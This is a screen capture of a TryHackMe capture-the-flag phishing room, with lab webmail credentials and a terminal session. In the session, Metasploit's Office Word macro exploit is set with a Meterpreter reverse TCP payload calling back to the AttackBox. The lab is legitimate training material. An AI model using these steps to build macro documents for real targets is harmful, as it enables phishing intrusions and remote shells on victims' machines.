 Mar 20 19:44
TryHackM
(290) Disc
TryHackM
Try
THM E
TryHackM
Gemini
Grok
Exploiting
AWS CLI I
ROP chain
Grok
Reverse E
DeepSeek
Channel c
https://tryhackme.com/room/HackfinityBattle
Room progress ( 8% )
Task 14
Red Teaming
Ghost Phishing
Ghost Phishing
15 Points
Phantom
Phishing
Today
#20
Note: To start the target machine, click the Start Machine button below.
Start Machine
Wait 1-2 minutes for the target machine to start. Once it has fully booted,
the target machine IP will appear here:
10.10.81.157
You can then use the AttackBox to attack the target machine's IP address.
Connect to the machine at http://10.10.81.157/ from inside the
Attackbox using the web browser. You can then use the following
credentials:
Username: specter@darknetmail.corp
Password: YouCantCatchMe
We have successfully gained access to DarkSpecter's email, and this leak
contains a direct connection to Cipher's latest operations. Within the
encrypted exchanges are invaluable intelligence: Information on recent
attacks, compromised systems, and which might be the next target. This
could be our best chance to forecast Cipher's next move and dismantle
his network once and for all.
Beginner
Phishing
Answer the questions below
What is the Administrator flag? [15 pts]
Applications Places System
Thu 20 Mar, 17:44
specter@darknetmail.corp - MailBox - RainLoop
root@ip-10-10-201-193: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-201-193: ~
root@ip-10-10-201-193: ~
root@ip-10-10-201-193
root@ip-10-10-201-193:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.1
LHOST => 10.10.201.193
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > exploit
THM AttackBox
1h 14min 37s